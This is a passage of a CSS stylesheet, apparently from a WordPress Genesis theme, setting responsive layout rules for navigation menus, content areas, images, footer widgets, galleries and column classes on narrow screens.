	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #1e1e1e;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #1f4696;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}

}